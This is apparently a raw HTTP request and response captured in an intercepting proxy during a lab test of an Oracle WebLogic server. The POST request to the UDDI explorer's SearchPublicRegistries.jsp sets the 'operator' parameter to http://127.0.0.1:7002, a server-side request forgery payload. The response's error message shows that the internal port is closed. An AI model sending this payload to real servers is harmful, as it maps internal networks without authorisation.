 Request
Pretty Raw Hex Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.41.134:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.41.134:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.41.134:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com
/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xme
thods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
VZcVkgLLzJRqt1vJd692LFmYLG3CNSgXdH9QhnzpJRM1cTzxFHHT!-669569492
14 Connection: close
15
16 operator=http://127.0.0.1:7002&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render Chinese \n
<input type=submit name=btnSubmit value="
Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_S
oapException: Tried all: &#39;1&#39; addresses,
but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;7002&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404